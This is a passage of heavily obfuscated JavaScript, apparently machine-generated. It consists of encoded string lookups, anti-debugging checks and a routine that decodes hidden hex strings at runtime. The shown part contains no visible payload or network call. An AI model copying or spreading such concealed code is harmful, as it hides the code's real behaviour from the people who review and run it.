_0x57bac5[_0x488d3e('AMN4',-0x148,-0x251,-0x49,-0x15e)](_0x49a24f,_0x511e81);},'gvscD':_0x57bac5[_0x56bcec(0x296,0x259,0x97,0x1cf,'G#VI')],'yxqvO':function(_0x44ae14,_0x8180e2){function _0x14c7c3(_0x45a5cb,_0x5a846b,_0x214215,_0x1004bf,_0x3cda42){return _0x23ad31(_0x45a5cb-0x1b2,_0x45a5cb,_0x214215-0xef,_0x5a846b- -0x1da,_0x3cda42-0x48);}return _0x57bac5[_0x14c7c3('yUNJ',-0xa9,-0xc8,-0xd3,-0x33)](_0x44ae14,_0x8180e2);},'AJVRf':_0x57bac5[_0x323f9e(0x4fd,0x39c,0x3c7,'&cco',0x3ac)],'mvcNm':_0x57bac5[_0x23f1de(0xbb,0x1,-0x71,'l1J!',-0x1ba)],'cBPZX':function(_0x39974a,_0x16fcd9){function _0x520088(_0x5e3246,_0x54946d,_0x42d815,_0x28c1c2,_0x4b1fca){return _0x23f1de(_0x5e3246-0x18d,_0x54946d-0x193,_0x4b1fca-0x41b,_0x5e3246,_0x4b1fca-0xbf);}return _0x57bac5[_0x520088('gw4#',0x4f1,0x382,0x3d6,0x3cc)](_0x39974a,_0x16fcd9);},'kyQCn':function(_0x479956){function _0x2e9deb(_0x5ab16e,_0x5cbe35,_0x52f6f0,_0x22f19a,_0x1c4497){return _0x56bcec(_0x5ab16e-0x152,_0x5cbe35-0xd4,_0x52f6f0-0x72,_0x1c4497- -0x278,_0x5cbe35);}return _0x57bac5[_0x2e9deb(0x4b,'GTy@',-0x2d,-0xe6,0xc)](_0x479956);},'VCpdC':function(_0x4858d5,_0x3fba47,_0x1497ce){function _0x5db38b(_0xd0f9e9,_0x535a99,_0x1db159,_0x10b597,_0x210217){return _0x56bcec(_0xd0f9e9-0x11c,_0x535a99-0xe,_0x1db159-0xb7,_0x535a99-0xa4,_0xd0f9e9);}return _0x57bac5[_0x5db38b('Amkz',0x2bd,0x218,0x282,0x300)](_0x4858d5,_0x3fba47,_0x1497ce);},'AnwXi':function(_0x39359c,_0x3e4efd){function _0x2241c5(_0x1c0bc7,_0x51f7ce,_0x570576,_0x222e6c,_0x37de41){return _0x18388b(_0x1c0bc7,_0x51f7ce-0x55,_0x51f7ce-0x7b,_0x222e6c-0xd2,_0x37de41-0x1c0);}return _0x57bac5[_0x2241c5(']GDZ',0x5b8,0x550,0x5d3,0x6a1)](_0x39359c,_0x3e4efd);},'oUhDR':_0x57bac5[_0x23f1de(-0x93,-0x264,-0x1c9,'18^a',-0x23d)],'XsmtX':_0x57bac5[_0x323f9e(0x411,0x433,0x384,'vCe4',0x4a1)],'CADhx':_0x57bac5[_0x23ad31(0x2c4,'zPWl',0x27f,0x1b5,0x2ca)],'rdkQv':_0x57bac5[_0x18388b('Y!fS',0x375,0x4b8,0x3eb,0x49a)]};function _0x56bcec(_0x33f10c,_0x2c0db2,_0x54b5a0,_0x121cf7,_0x52dfcb){return _0x4aef37(_0x121cf7-0x44,_0x2c0db2-0x166,_0x54b5a0-0x192,_0x52dfcb,_0x52dfcb-0x185);}function _0x23ad31(_0x18b34a,_0x2f7259,_0x58b949,_0x1d305d,_0x14ccbc){return _0xc0325b(_0x18b34a-0x193,_0x2f7259-0x178,_0x1d305d- -0x4d3,_0x1d305d-0x156,_0x2f7259);}function _0x18388b(_0x291d4a,_0x11b9c0,_0x54bea3,_0x429585,_0x1700cb){return _0x1833d7(_0x291d4a,_0x11b9c0-0x3a,_0x54bea3-0x139,_0x429585-0x1d6,_0x54bea3-0xf);}if(_0x57bac5[_0x18388b('Ogp[',0x52e,0x4a8,0x41c,0x5ec)](_0x57bac5[_0x23ad31(0x268,'*uVT',0x1a0,0x127,0x166)],_0x57bac5[_0x56bcec(0x15d,0x75,0x1f1,0x1b8,'tF2A')])){const _0x53d345=_0x502812[_0x23ad31(-0x163,'[Dtu',-0xb9,-0x68,0x8c)+_0x323f9e(0x3f8,0x3d9,0x4e5,'a)gw',0x439)+'r'][_0x323f9e(0x2a7,0x37b,0x333,'CtAy',0x394)+_0x23ad31(0x142,'AMN4',0x145,0x27,-0x109)][_0x23f1de(0x5e,-0x103,-0x22,'&cco',-0x25)](_0x37915b),_0x80cac=_0x13070c[_0x9a86ea],_0x204f11=_0x116eb8[_0x80cac]||_0x53d345;_0x53d345[_0x56bcec(0x3c,-0xc,0x7e,0xef,'u(ZG')+_0x23ad31(0x57,'a)gw',0x2d,0x69,0x43)]=_0x4a6e16[_0x23ad31(0x11e,'pKIg',0x142,0x1f,0x12f)](_0x1c9d1e),_0x53d345[_0x23f1de(0x10b,0x87,0x19,'18^a',0x25)+_0x23ad31(0x94,'WA7p',0x59,0xf,0xa7)]=_0x204f11[_0x18388b('l1J!',0x5af,0x4af,0x402,0x46f)+_0x56bcec(0x66,0x0,0x7a,0xc0,'MNZC')][_0x18388b('$*DE',0x4e6,0x535,0x4e8,0x40b)](_0x204f11),_0x6b433e[_0x80cac]=_0x53d345;}else{let _0x583d30=!![];return function(_0x57dd9b,_0x18f02e){function _0x1c2558(_0x81c666,_0x3dd8f3,_0x2ddfa6,_0x3b0e8c,_0x21b478){return _0x23ad31(_0x81c666-0xff,_0x81c666,_0x2ddfa6-0x1ce,_0x2ddfa6-0x372,_0x21b478-0x77);}function _0x2b4b4f(_0x2ced43,_0x2fbbd1,_0x15f699,_0x1edac8,_0x3afbef){return _0x56bcec(_0x2ced43-0x1b6,_0x2fbbd1-0x59,_0x15f699-0x60,_0x1edac8-0x29a,_0x3afbef);}function _0x3b4620(_0x523a36,_0x590787,_0x135e8d,_0x55c141,_0x1d6afe){return _0x56bcec(_0x523a36-0x63,_0x590787-0x19a,_0x135e8d-0x99,_0x55c141-0x40,_0x1d6afe);}if(_0x57bac5[_0x3b4620(-0x1b,0xd0,0x119,0xfb,'*rY0')](_0x57bac5[_0x3b4620(0x1fd,0x1ed,0x11a,0x241,'z^P&')],_0x57bac5[_0x1c2558('3Dv%',0x446,0x3f1,0x4ef,0x4d8)]))_0x211391=_0x58946e;else{const _0x2e3770=_0x583d30?function(){function _0x52a8ea(_0x2960a7,_0x133f12,_0x5aa15a,_0x3fb19a,_0x400380){return _0x1c2558(_0x2960a7,_0x133f12-0xe8,_0x3fb19a- -0x41a,_0x3fb19a-0xf1,_0x400380-0xc7);}function _0x2a106d(_0x538b12,_0x5d6280,_0x4cf4c3,_0x299306,_0x4b95fa){return _0x1c2558(_0x299306,_0x5d6280-0x1d,_0x4b95fa- -0xb8,_0x299306-0x1ef,_0x4b95fa-0x85);}function _0x507818(_0x1069b8,_0xaf6fc4,_0x810f7c,_0x260dfa,_0x4e878e){return _0x3b4620(_0x1069b8-0x108,_0xaf6fc4-0x88,_0x810f7c-0x13f,_0xaf6fc4- -0x33d,_0x810f7c);}function _0x13bcc5(_0x50c19a,_0x4105c9,_0x20e397,_0x4da64a,_0x1372a4){return _0x1c2558(_0x20e397,_0x4105c9-0x1a4,_0x4da64a- -0x32d,_0x4da64a-0x77,_0x1372a4-0x147);}const _0xbb8aef={'fHwsE':_0x2f6c5a[_0x52a8ea('u(ZG',-0x1d7,-0x23,-0x124,-0xc8)],'aYwcd':_0x2f6c5a[_0x52a8ea('%Ix(',-0x9e,0xba,0x5f,0x67)],'Alvvp':function(_0x5af692,_0xbd281a){function _0x576150(_0x1d8843,_0x19de72,_0x4a200d,_0x700379,_0x52dd75){return _0x52a8ea(_0x52dd75,_0x19de72-0x59,_0x4a200d-0x10f,_0x700379-0x3de,_0x52dd75-0xc8);}return _0x2f6c5a[_0x576150(0x485,0x2da,0x324,0x3be,'GTy@')](_0x5af692,_0xbd281a);},'zwmJX':_0x2f6c5a[_0x52a8ea('vCe4',0xa0,-0x46,-0x50,0xd6)],'IWpHQ':function(_0x43a0c5,_0x58c57c){function _0x2facec(_0xaf4cf7,_0xa0f1d1,_0x56dbd4,_0x41978,_0xf05c3a){return _0x13bcc5(_0xaf4cf7-0x1cc,_0xa0f1d1-0x16f,_0xa0f1d1,_0xf05c3a-0x48d,_0xf05c3a-0x14a);}return _0x2f6c5a[_0x2facec(0x4b1,'xS8X',0x4dc,0x689,0x5a4)](_0x43a0c5,_0x58c57c);},'gXvvK':_0x2f6c5a[_0x507818(-0x2be,-0x21c,'A$&b',-0x125,-0x1f4)],'TkLkT':_0x2f6c5a[_0x52a8ea('tF2A',-0xab,-0x1d9,-0xe2,-0x1d3)],'DmSce':function(_0xcb7215,_0x1712c6){function _0x1433c9(_0x2147e0,_0x56cf4c,_0x13abe5,_0x2fbd40,_0x47caac){return _0x4d5ec3(_0x2147e0-0xbc,_0x47caac,_0x2fbd40-0x2b3,_0x2fbd40-0x1a3,_0x47caac-0x7a);}return _0x2f6c5a[_0x1433c9(0x4e2,0x3c0,0x4aa,0x39e,'*uVT')](_0xcb7215,_0x1712c6);},'OqCze':function(_0x9f9b71){function _0x1bbd2c(_0x309af8,_0x55e41e,_0xca8c86,_0x2d1163,_0x3d4e15){return _0x2a106d(_0x309af8-0x175,_0x55e41e-0x5f,_0xca8c86-0x50,_0x55e41e,_0x309af8- -0xc6);}return _0x2f6c5a[_0x1bbd2c(0x1fb,'hJ##',0x230,0x15f,0x17c)](_0x9f9b71);},'YltMs':function(_0x463eb5,_0x4f8e93,_0x74dd15){function _0x3fec1a(_0x2ef197,_0x46c987,_0x1e2635,_0x47e87d,_0x7910ba){return _0x507818(_0x2ef197-0x102,_0x2ef197-0x284,_0x1e2635,_0x47e87d-0x1e7,_0x7910ba-0x13b);}return _0x2f6c5a[_0x3fec1a(0x4b,0x3f,'*uVT',0x89,0x102)](_0x463eb5,_0x4f8e93,_0x74dd15);}};function _0x4d5ec3(_0x6a5264,_0x4868b2,_0x5678da,_0x140046,_0x32e1d9){return _0x1c2558(_0x4868b2,_0x4868b2-0x170,_0x5678da- -0x41f,_0x140046-0xea,_0x32e1d9-0x1c4);}if(_0x2f6c5a[_0x2a106d(0x3fd,0x508,0x495,'8(FK',0x42c)](_0x2f6c5a[_0x13bcc5(0x12c,0x208,'hJ##',0x1d1,0x229)],_0x2f6c5a[_0x52a8ea('Amkz',-0x18e,0x6,-0xe8,-0x143)])){if(_0x18f02e){if(_0x2f6c5a[_0x2a106d(0x35b,0x3c2,0x3cb,']GDZ',0x3d7)](_0x2f6c5a[_0x13bcc5(-0x4a,-0x19f,')[PK',-0x6c,-0x12d)],_0x2f6c5a[_0x4d5ec3(0x4e,'HjUa',-0x5b,-0x6e,-0x1c)])){const _0x3e4702=_0x18f02e[_0x13bcc5(0x193,0x154,'yUNJ',0xf5,0x6a)](_0x57dd9b,arguments);return _0x18f02e=null,_0x3e4702;}else OehWKT[_0x507818(0x33,-0xa8,'l1J!',-0x1c2,-0xd3)](_0x348c08,this,function(){function _0x435333(_0xa94d8,_0x165c17,_0x4eb4da,_0x822361,_0x12bf37){return _0x13bcc5(_0xa94d8-0x137,_0x165c17-0x8c,_0xa94d8,_0x822361-0x365,_0x12bf37-0x17a);}const _0x28b901=new _0x3b9d16(OehWKT[_0x343e76(0x45a,'vCe4',0x431,0x34f,0x399)]);function _0x59c0a1(_0x1b9cab,_0x57b0d3,_0x3710d7,_0xa3f6fa,_0x7eb022){return _0x4d5ec3(_0x1b9cab-0x156,_0xa3f6fa,_0x7eb022- -0x29,_0xa3f6fa-0xe8,_0x7eb022-0x10f);}const _0xc2008b=new _0x1227f6(OehWKT[_0x343e76(0x259,'A$&b',0x28e,0x3a4,0x2cc)],'i');function _0x5c33a5(_0x3832f0,_0x1cf71d,_0x1efc97,_0xc9b7f4,_0x241814){return _0x13bcc5(_0x3832f0-0xfb,_0x1cf71d-0x197,_0x241814,_0x1cf71d-0x45e,_0x241814-0x42);}const _0x41c2cb=OehWKT[_0x343e76(0x30f,'7plT',0x174,0x35a,0x291)](_0x57eadc,OehWKT[_0x243b18('8(FK',0x2fa,0x1f7,0x30e,0x1c1)]);function _0x243b18(_0x5d329c,_0x212683,_0x4ed2ee,_0x49c19,_0xf400aa){return _0x507818(_0x5d329c-0x17c,_0x4ed2ee-0x3c5,_0x5d329c,_0x49c19-0x105,_0xf400aa-0x21);}function _0x343e76(_0x9a20d4,_0x29aeac,_0x59e8b8,_0x20baaf,_0x4765fc){return _0x2a106d(_0x9a20d4-0xad,_0x29aeac-0x16b,_0x59e8b8-0x190,_0x29aeac,_0x4765fc-0x83);}!_0x28b901[_0x5c33a5(0x40a,0x546,0x523,0x4f3,'A$&b')](OehWKT[_0x243b18('HjUa',0xaf,0x172,0x7d,0x30)](_0x41c2cb,OehWKT[_0x435333('2bwv',0x473,0x530,0x4c4,0x404)]))||!_0xc2008b[_0x243b18('0h5@',0x1dc,0x2a7,0x1a6,0x2c9)](OehWKT[_0x435333('A$&b',0x3a7,0x53c,0x4e8,0x40f)](_0x41c2cb,OehWKT[_0x59c0a1(-0xf5,-0x6e,0xb8,'!wQM',-0x8)]))?OehWKT[_0x343e76(0x4ac,'7plT',0x492,0x4b2,0x3d4)](_0x41c2cb,'0'):OehWKT[_0x5c33a5(0x52b,0x475,0x3ae,0x4c7,'AMN4')](_0x27f1e5);})();}}else{const _0x3c7024=_0x49bd2c[_0x507818(0x6,-0xcf,'WA7p',0xb,0x65)](_0x44f2e1,arguments);return _0x13d35d=null,_0x3c7024;}}:function(){};return _0x583d30=![],_0x2e3770;}};}}());(function(){function _0x28cd8b(_0x2b1595,_0x3795d7,_0x1187c1,_0x7dc122,_0x33c33d){return _0x4bfa48(_0x2b1595-0x1c3,_0x3795d7-0x45,_0x2b1595,_0x7dc122-0x39,_0x7dc122-0x1e1);}function _0x403eed(_0xe6665b,_0x39efae,_0x1f1fc2,_0x1251aa,_0x164d9b){return _0x4bfa48(_0xe6665b-0xab,_0x39efae-0xdb,_0x1251aa,_0x1251aa-0x3d,_0x39efae-0x40d);}function _0x2e9a28(_0x3be6db,_0x40f7f0,_0x8361db,_0x2e3542,_0x3979bc){return _0x4aef37(_0x40f7f0-0x43d,_0x40f7f0-0x138,_0x8361db-0xdb,_0x3be6db,_0x3979bc-0x155);}function _0x213027(_0x11f27c,_0x3d46cc,_0x9f2ed0,_0x8ed618,_0x40cc9f){return _0x4aef37(_0x8ed618-0x1b4,_0x3d46cc-0x2a,_0x9f2ed0-0x1dc,_0x40cc9f,_0x40cc9f-0x161);}function _0xfbb1ee(_0x242a4e,_0x3b3cdf,_0x5f4c69,_0x22a776,_0x41ac31){return _0x4aef37(_0x242a4e-0x38c,_0x3b3cdf-0x1e2,_0x5f4c69-0xe2,_0x3b3cdf,_0x41ac31-0xaf);}_0x57bac5[_0x2e9a28(')3*Q',0x58f,0x581,0x643,0x4fa)](_0x57bac5[_0x2e9a28('GTy@',0x6c8,0x6b3,0x63c,0x7c8)],_0x57bac5[_0x213027(0x30a,0x3f3,0x43f,0x330,'pKIg')])?_0x57bac5[_0x2e9a28('CtAy',0x5af,0x54a,0x4b6,0x6c3)](_0x1eb69d,this,function(){function _0x132322(_0x2237cd,_0x689af3,_0x3b7a83,_0xf93def,_0x5c421f){return _0x2e9a28(_0x5c421f,_0xf93def- -0x5b5,_0x3b7a83-0xff,_0xf93def-0xa8,_0x5c421f-0x2e);}function _0x4b8ee7(_0x25cf7f,_0xa5d108,_0x51e914,_0x2e4e57,_0x4fc290){return _0x28cd8b(_0x51e914,_0xa5d108-0x1cb,_0x51e914-0x199,_0xa5d108- -0x275,_0x4fc290-0x19d);}function _0x388549(_0xf31045,_0x2f1319,_0x2e7df0,_0x183e03,_0x4b7746){return _0x28cd8b(_0xf31045,_0x2f1319-0x149,_0x2e7df0-0x7c,_0x183e03- -0x3a,_0x4b7746-0x4f);}function _0x17a2ab(_0x355935,_0x537df2,_0x20d27a,_0x41718f,_0x5e0ebb){return _0xfbb1ee(_0x20d27a- -0xbe,_0x5e0ebb,_0x20d27a-0x55,_0x41718f-0x1ef,_0x5e0ebb-0x178);}const _0x339485={'fzrIf':function(_0x4b025b,_0x9aefc3){function _0x1c8418(_0x5235ea,_0x1be07d,_0x63c3eb,_0x4be805,_0x39fba2){return _0x27c1(_0x4be805- -0x2b7,_0x39fba2);}return _0x57bac5[_0x1c8418(0x17c,0x153,0x172,0x47,')[PK')](_0x4b025b,_0x9aefc3);},'ltCRX':function(_0x85307a,_0x5dc215){function _0xe30886(_0x827092,_0x3a0c74,_0x3b7ede,_0x5a9c48,_0x1f5f86){return _0x27c1(_0x1f5f86-0x1b9,_0x5a9c48);}return _0x57bac5[_0xe30886(0x336,0x51b,0x4fe,'!wQM',0x3e5)](_0x85307a,_0x5dc215);},'XxCMf':function(_0x307462,_0xc655e4){function _0x716f17(_0x308b66,_0xf8e5ce,_0x5b23c5,_0x3a5c6d,_0x33a2eb){return _0x27c1(_0x3a5c6d-0x1e7,_0xf8e5ce);}return _0x57bac5[_0x716f17(0x474,'xS8X',0x5b3,0x586,0x5fa)](_0x307462,_0xc655e4);},'IUvCx':function(_0x111b06,_0x23480a,_0x4ad7b7){function _0x5ce7c8(_0x26c1c3,_0x585d39,_0x54bb65,_0x4a9d3e,_0xcca366){return _0x27c1(_0xcca366-0x31d,_0x26c1c3);}return _0x57bac5[_0x5ce7c8('vCe4',0x67a,0x661,0x6e8,0x626)](_0x111b06,_0x23480a,_0x4ad7b7);}};function _0x3f97d1(_0x2e4217,_0x3e4e1b,_0x3d4302,_0x187165,_0x14a45e){return _0x213027(_0x2e4217-0x135,_0x3e4e1b-0x12e,_0x3d4302-0x78,_0x2e4217- -0x2fb,_0x3d4302);}if(_0x57bac5[_0x3f97d1(0x59,-0x86,'[Dtu',-0xa3,0x31)](_0x57bac5[_0x3f97d1(-0x63,-0xff,'tF2A',0x46,0x73)],_0x57bac5[_0x3f97d1(0xc1,0x1d5,'GTy@',0xd,0x1ba)])){const _0x2311ee=new RegExp(_0x57bac5[_0x3f97d1(0xc,0xd0,'$*DE',-0x5d,-0xeb)]),_0x3b8279=new RegExp(_0x57bac5[_0x388549('$*DE',0x2ca,0x285,0x18f,0x1fd)],'i'),_0x24c0fa=_0x57bac5[_0x17a2ab(0x508,0x3a7,0x3dc,0x514,'Lg!]')](_0x1029c6,_0x57bac5[_0x388549('8(FK',0x2f6,0x386,0x27d,0x237)]);if(!_0x2311ee[_0x3f97d1(0x3f,-0x43,'*uVT',-0x3a,-0xe0)](_0x57bac5[_0x4b8ee7(-0x192,-0x222,'4LaX',-0x167,-0x193)](_0x24c0fa,_0x57bac5[_0x3f97d1(-0x100,-0x155,'18^a',-0x238,-0xe5)]))||!_0x3b8279[_0x388549('GTy@',0xb8,-0x9,0x35,0x35)](_0x57bac5[_0x3f97d1(-0x1d,-0x6d,'a)gw',0x5,0xfc)](_0x24c0fa,_0x57bac5[_0x3f97d1(0xb1,0xe5,'S0cX',0x94,0x2f)])))_0x57bac5[_0x4b8ee7(-0xc0,-0x1a1,'hJ##',-0x200,-0x156)](_0x57bac5[_0x3f97d1(-0x46,-0xb2,'18^a',0xd2,0xe2)],_0x57bac5[_0x388549('@aAE',0x282,0x1b0,0x289,0x3c7)])?_0x57bac5[_0x17a2ab(0x4d0,0x4c1,0x474,0x3eb,'0h5@')](_0x24c0fa,'0'):IFZZCJ[_0x17a2ab(0x565,0x436,0x535,0x66f,'vCe4')](_0x47de1b,0x2*0xac5+0x13bf+-0x2949);else{if(_0x57bac5[_0x4b8ee7(-0x167,-0xcb,'pKIg',-0x65,-0x19)](_0x57bac5[_0x388549('Y!fS',0xe8,0x1a4,0x1bb,0x245)],_0x57bac5[_0x3f97d1(0x177,0x2a7,'xS8X',0x18d,0x1c2)]))_0x57bac5[_0x4b8ee7(-0x33b,-0x208,'3Dv%',-0x2b9,-0x100)](_0x1029c6);else try{const _0x26355c=[];for(let _0x121638=-0x17f9+-0xd87+0x2580;_0x339485[_0x17a2ab(0x42c,0x601,0x546,0x42c,'*rY0')](_0x121638,_0x3ba3[_0x132322(-0x29,0xa9,-0x133,-0x71,'G#VI')+'h']);_0x121638+=0xac8+0x2*-0xbaf+-0x1*-0xc98){_0x26355c[_0x388549('Ogp[',0x163,0x119,0x121,0x76)](_0x339485[_0x4b8ee7(-0xbc,-0x192,'pKIg',-0x2bd,-0x29f)](_0x339485[_0x17a2ab(0x471,0x512,0x4aa,0x5a7,'bXhx')](_0x1587e6,_0x1e40bf[_0x132322(0xfd,0x10d,0x57,0xc,'*uVT')+'r'](_0x121638,-0x584*0x4+0x2*-0x7cd+0x25ac),-0x8b3+-0xb6*-0x20+-0xdfd),_0x12adc7));}return _0x339485[_0x4b8ee7(0x7d,0x52,'*uVT',0xa7,0x2b)](_0x513d0a,_0xecb577[_0x132322(0xea,0x5d,0x135,0x11e,'CtAy')+_0x132322(-0x243,-0xcd,-0xd0,-0x139,')3*Q')+'de'](..._0x26355c));}catch{return null;}}}else{if(_0x13263c){const _0x29bd17=_0x458d73[_0x132322(0x115,-0x26,0x1dc,0xe2,'vCe4')](_0x3b216f,arguments);return _0x454d82=null,_0x29bd17;}}})():ZjmNrL[_0xfbb1ee(0x596,')[PK',0x651,0x618,0x5d4)](_0x2cd808,'0');}());const _0x5b5289=(function(){const _0x3a109b={'PxPKk':function(_0x4dd34b){function _0x293a3d(_0x9e12bf,_0xcfb0,_0x4539f4,_0x444e58,_0xd9e40){return _0x27c1(_0xcfb0-0x3cf,_0xd9e40);}return _0x57bac5[_0x293a3d(0x796,0x667,0x64a,0x644,'&cco')](_0x4dd34b);},'siXmE':_0x57bac5[_0x17475c(0x52,0xa7,-0x6f,'*Y2R',-0x87)],'ilshT':function(_0x1da169,_0x3332b7){function _0x18f4e1(_0x278abf,_0x3fa927,_0x294984,_0x174036,_0x23cf1f){return _0x17475c(_0x278abf-0x19b,_0x3fa927-0x363,_0x294984-0xe7,_0x278abf,_0x23cf1f-0xde);}return _0x57bac5[_0x18f4e1('G#VI',0x430,0x537,0x52c,0x30e)](_0x1da169,_0x3332b7);},'ioSxj':function(_0x36833d,_0xcd9576){function _0x3a3411(_0x195b7a,_0x37feb3,_0x7169ae,_0x797bbe,_0x517725){return _0x17475c(_0x195b7a-0x98,_0x37feb3-0x119,_0x7169ae-0x192,_0x195b7a,_0x517725-0x1d3);}return _0x57bac5[_0x3a3411('bUH1',0x22d,0xe8,0x301,0x224)](_0x36833d,_0xcd9576);},'RDbYb':_0x57bac5[_0x17475c(0x97,0x79,0xe4,'*uVT',0xdb)],'ayFCm':_0x57bac5[_0x6375b4(0x545,0x38b,0x433,'[Dtu',0x4d1)],'PrMOE':function(_0x55d91f,_0xb1a7e8){function _0x449faa(_0x2aaba0,_0x2ebdab,_0x49fd7d,_0x1fb14e,_0xbf19b){return _0x2daa22(_0x2aaba0-0x4d,_0x2ebdab-0x1c4,_0x49fd7d-0x141,_0x2aaba0- -0x7c,_0x49fd7d);}return _0x57bac5[_0x449faa(0x3b6,0x416,'bUH1',0x2a2,0x312)](_0x55d91f,_0xb1a7e8);},'WoFYk':_0x57bac5[_0x17475c(0xc2,-0x5f,-0x17f,'7plT',-0x8c)],'OEraB':function(_0x4d536d,_0x5af083){function _0x351df1(_0x19dbb2,_0x1d8605,_0x22b00b,_0x49d74d,_0x571893){return _0x32136f(_0x19dbb2-0x52,_0x1d8605-0x108,_0x571893,_0x19dbb2-0x10b,_0x571893-0x40);}return _0x57bac5[_0x351df1(0x2b,0x25,0x40,0x15f,'*Y2R')](_0x4d536d,_0x5af083);},'KIJXT':_0x57bac5[_0x2daa22(0x234,0x31c,0x2af,0x2f1,'l1J!')],'EhinL':_0x57bac5[_0x17475c(-0x1aa,-0xce,-0x1b8,'tF2A',-0x64)],'nMpzS':function(_0xcf49d4,_0x37afdb){function _0x24ab93(_0x4ad2bd,_0x731c5e,_0x1d4d04,_0x2500c2,_0x4d4f29){return _0x6375b4(_0x4ad2bd-0xce,_0x731c5e-0x69,_0x1d4d04-0xf3,_0x4ad2bd,_0x731c5e- -0x1a8);}return _0x57bac5[_0x24ab93('%Ix(',0x432,0x2f8,0x504,0x49b)](_0xcf49d4,_0x37afdb);},'BSCvy':function(_0x1d7336,_0x996a3a){function _0x5f3523(_0x554c4c,_0x24171f,_0x40e01e,_0x353d48,_0x17db24){return _0x2daa22(_0x554c4c-0x4,_0x24171f-0x134,_0x40e01e-0x15d,_0x353d48-0x261,_0x24171f);}return _0x57bac5[_0x5f3523(0x568,')[PK',0x6d5,0x61d,0x54a)](_0x1d7336,_0x996a3a);},'grbcO':_0x57bac5[_0x17475c(-0x74,-0xc6,-0x1ab,'4LaX',-0x87)]};function _0x32136f(_0x1ca8a7,_0x38aa20,_0x3d9af8,_0xd9b9f7,_0x2524f9){return _0x4bfa48(_0x1ca8a7-0x1aa,_0x38aa20-0x1ef,_0x3d9af8,_0xd9b9f7-0x1ed,_0xd9b9f7- -0xba);}function _0x2daa22(_0x10ffb9,_0x13eab4,_0x2dbd1d,_0xdc57e3,_0x5c14){return _0x4bfa48(_0x10ffb9-0xd9,_0x13eab4-0x124,_0x5c14,_0xdc57e3-0x0,_0xdc57e3-0x34b);}function _0x17475c(_0x589931,_0x5efe90,_0x3f9e46,_0x1d83c,_0x55c753){return _0x4bfa48(_0x589931-0x44,_0x5efe90-0x160,_0x1d83c,_0x1d83c-0x1c3,_0x5efe90-0x1a);}function _0x46079e(_0x3d1b0c,_0x3cdcb4,_0x340e0a,_0x3ed7c0,_0x1177e3){return _0x4bfa48(_0x3d1b0c-0xdb,_0x3cdcb4-0xeb,_0x3d1b0c,_0x3ed7c0-0xb3,_0x3cdcb4-0x69);}function _0x6375b4(_0x59982a,_0x5e5971,_0x1b1011,_0x33351e,_0x35a074){return _0x1833d7(_0x33351e,_0x5e5971-0x147,_0x1b1011-0x143,_0x33351e-0xd2,_0x35a074-0xa5);}if(_0x57bac5[_0x6375b4(0x78f,0x791,0x786,'pKIg',0x705)](_0x57bac5[_0x46079e('HjUa',0x6a,0x167,0x14d,-0x10)],_0x57bac5[_0x2daa22(0x2b0,0x2a7,0x440,0x3e4,'xS8X')])){const _0xc089ad=_0x4bd532?function(){function _0x3a936b(_0x5e4024,_0x3282b6,_0x395ad7,_0x33c2f6,_0x2ab44d){return _0x17475c(_0x5e4024-0xef,_0x33c2f6-0x3a2,_0x395ad7-0x62,_0x3282b6,_0x2ab44d-0x9);}if(_0x7fb891){const _0xaf08cc=_0x30b50e[_0x3a936b(0x53e,'gw4#',0x4a7,0x43c,0x584)](_0x14a315,arguments);return _0x339b08=null,_0xaf08cc;}}:function(){};return _0x389136=![],_0xc089ad;}else{let _0x2552ce=!![];return function(_0x13aa61,_0x2eefda){const _0x1c96e2={'edjOl':_0x3a109b[_0x68f58a(-0x1d9,-0x2b2,-0x207,'bXhx',-0x192)],'ZYmFs':function(_0x1a15be,_0x57497e){function _0x1ba6e0(_0x58a413,_0x437b58,_0x312b67,_0x4f705d,_0x2e3ee7){return _0x68f58a(_0x4f705d-0x145,_0x437b58-0x173,_0x312b67-0x1be,_0x2e3ee7,_0x2e3ee7-0x136);}return _0x3a109b[_0x1ba6e0(0x51,0x39,0x118,0x1a,'yUNJ')](_0x1a15be,_0x57497e);},'GeRcR':function(_0x25999e,_0x161bca){function _0x121bd6(_0x4b9de3,_0x28af11,_0x10cb7d,_0xa5c363,_0x13d8ed){return _0x68f58a(_0x28af11-0x583,_0x28af11-0x7b,_0x10cb7d-0x79,_0xa5c363,_0x13d8ed-0x59);}return _0x3a109b[_0x121bd6(0x3c3,0x489,0x34a,'$*DE',0x3f8)](_0x25999e,_0x161bca);},'zWDSh':function(_0x112003,_0x332354){function _0x564881(_0x227dbd,_0x43b99a,_0x402db2,_0x20bd9e,_0x295e5f){return _0x68f58a(_0x227dbd-0x550,_0x43b99a-0x15a,_0x402db2-0x153,_0x43b99a,_0x295e5f-0x46);}return _0x3a109b[_0x564881(0x59c,'a)gw',0x6c5,0x6c2,0x45c)](_0x112003,_0x332354);},'ckoCH':_0x3a109b[_0x4d73ed(0xcb,'$*DE',0x2fb,0x241,0x1c2)],'IZyvG':_0x3a109b[_0x68f58a(0x6a,-0x3f,0xf5,'MNZC',0x144)],'Fficp':function(_0x887c3c,_0x2e11e1){function _0x166198(_0x2a6b65,_0x5536d5,_0x2ab65b,_0x1ea8ef,_0x254360){return _0x68f58a(_0x254360-0x276,_0x5536d5-0x91,_0x2ab65b-0x95,_0x5536d5,_0x254360-0x10);}return _0x3a109b[_0x166198(0x1e8,'zPWl',0x107,0x11a,0x193)](_0x887c3c,_0x2e11e1);},'nPUIk':_0x3a109b[_0x44b33c(0x620,0x630,0x809,'4@iH',0x724)],'jsofY':function(_0x40b0ea,_0x4f7e42){function _0x300405(_0x75ee,_0x399270,_0x1e1086,_0x4072d5,_0x22036d){return _0x68f58a(_0x22036d-0x3cd,_0x399270-0x68,_0x1e1086-0xe1,_0x399270,_0x22036d-0x64);}return _0x3a109b[_0x300405(0x343,'xS8X',0x2eb,0x155,0x22f)](_0x40b0ea,_0x4f7e42);},'xgznb':_0x3a109b[_0x537220(0xc4,0xdc,0x17f,0xb3,'pKIg')],'txGKq':_0x3a109b[_0x4d73ed(-0xa2,'[Dtu',0x10a,0x1d9,0x9c)],'JfxTV':function(_0x504bd1,_0x2a2b43){function _0x2a56aa(_0x48f278,_0x22df9b,_0x5ca8df,_0x170119,_0x12f0b8){return _0x68f58a(_0x12f0b8-0xa9,_0x22df9b-0x114,_0x5ca8df-0xe,_0x5ca8df,_0x12f0b8-0x48);}return _0x3a109b[_0x2a56aa(0x1a0,0x64,'Y!fS',0x284,0x14d)](_0x504bd1,_0x2a2b43);},'CssJu':function(_0x183270,_0x38d21d){function _0x33c4b3(_0x4358b0,_0x35d57d,_0x573162,_0x4dc0e0,_0x1e3dc1){return 